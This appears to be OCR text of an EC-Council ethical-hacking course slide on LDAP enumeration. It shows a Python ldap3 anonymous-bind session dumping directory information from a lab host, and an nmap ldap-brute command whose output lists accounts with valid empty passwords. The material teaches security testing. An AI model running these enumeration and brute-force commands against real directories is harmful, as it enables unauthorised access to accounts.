 Manual and Automated LDAP Enumeration
CEH
Certified Ethical Hacker
Manual LDAP Enumeration
Attackers perform manual LDAP enumeration using Python
to fetch information such as the domain name, naming
context, and directory objects
Automated LDAP Enumeration
Attackers use the ldap-brute NSE script to brute-force
LDAP authentication
python3 - Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]-[~]
$sudo su
[sudo] password for attacker:
[root@parrot]-[/home/attacker]
#python3
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import ldap3
>>> server=ldap3.Server('10.10.1.22',get_info=ldap3.ALL,port=389)
>>> connection=ldap3.Connection(server)
>>> connection.bind()
True
>>> server.info
DSA info (from DSE):
Supported LDAP versions: 3, 2
Naming contexts:
DC=CEH,DC=com
CN=Configuration,DC=CEH,DC=com
CN=Schema,CN=Configuration,DC=CEH,DC=com
DC=DomainDnsZones,DC=CEH,DC=com
DC=ForestDnsZones,DC=CEH,DC=com
Supported controls:
1.2.840.113556.1.4.1338 - Verify name - Control - MICROSOFT
1.2.840.113556.1.4.1339 - Domain scope - Control - MICROSOFT
1.2.840.113556.1.4.1340 - Search options - Control - MICROSOFT
1.2.840.113556.1.4.1341 - RODC DCPROMO - Control - MICROSOFT
1.2.840.113556.1.4.1413 - Permissive modify - Control - MICROSOFT
1.2.840.113556.1.4.1504 - Attribute scoped query - Control - MICROSOFT
1.2.840.113556.1.4.1852 - User quota - Control - MICROSOFT
nmap -p 389 --script ldap-brute --script-args ldap.base='"cn=users,dc=CEH,dc=com"' 10.10.1.22 - Parrot Terminal
File Edit View Search Terminal Help
PORT STATE SERVICE
389/udp open ldap
MAC Address: 00:15:5D:01:80:02 (Microsoft)
Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
[root@parrot]-[/home/attacker]
#nmap -p 389 --script ldap-brute --script-args ldap.base='"cn=users,dc=CEH,dc=com"' 10.10.1.22
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-29 06:09 EDT
Nmap scan report for 10.10.1.22
Host is up (0.0014s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-brute:
cn=root,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
cn=admin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
cn=administrator,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
cn=webadmin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
cn=sysadmin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
cn=netadmin,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
cn=guest,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
cn=user,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
cn=web,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
cn=test,cn=users,dc=CEH,dc=com:<empty> => Valid credentials
MAC Address: 00:15:5D:01:80:02 (Microsoft)
Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.